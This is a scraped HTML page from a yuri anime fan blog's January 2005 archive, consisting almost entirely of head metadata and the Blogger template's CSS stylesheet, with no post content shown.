

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ichigoyuri.com/2005/01/
body_size: 40095
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.ichigoyuri.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ichigoyuri.com/2005/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - Atom" href="http://www.ichigoyuri.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - RSS" href="http://www.ichigoyuri.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - Atom" href="https://www.blogger.com/feeds/12472350/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='description'/>
<meta content='http://www.ichigoyuri.com/2005/01/' property='og:url'/>
<meta content='Ichigo Aji - Yuri Tendou 莓味-百合天堂' property='og:title'/>
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' property='og:description'/>
<title>
January 2005 - Ichigo Aji - Yuri Tendou 莓味-百合天堂
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='og:description'/>
<meta content='Ichigo Aji - Yuri Tendou 莓味-百合天堂' property='og:site_name'/>
<meta content='http://www.ichigoyuri.com/' name='twitter:domain'/>
<meta content='January 2005' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='January 2005' name='twitter:title'/>
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#d26e08;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuyQ9FkCMhcSXpUXKz26ZZWF5n3hpp0LN1Yw5zivBoOc0tpim9BbgyDjsGJ43RuvMMHarLBQluYyyhZI-FJjJOF04YzCpxA4zA6sggL4_Rf2AgkUpRPLJn9Jf5B5YTZp-RwTnv/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLwh9x0Vd7G0YWbPlUTDlOtqy94lehBmy6NJK0tLgkzdY47BCTC1xVRgBy24MEBS2-qBXfr-v3HexBtJoXZb4iTzYUReNkadzAoEk1lJw9T3UDrVz5sg0mfXlDZABKrA2mjFrb/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#d26e08;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #741b47;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #741b47;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #d26e08;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#741b47;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #741b47;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 0px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 0px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 1150px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#d26e08;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #d26e08
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #d26e08;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#d26e08;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#d26e08}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#d26e08}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #741b47;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 0px;
transition: all .3s;
}
.second-meta .read-more:hover {
color:#fff;
background:#d26e08;
border-color:#741b47;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #d26e08;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #741b47;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #d26e08
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#d26e08;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#741b47;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#d26e08;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #d26e08;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #741b47;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
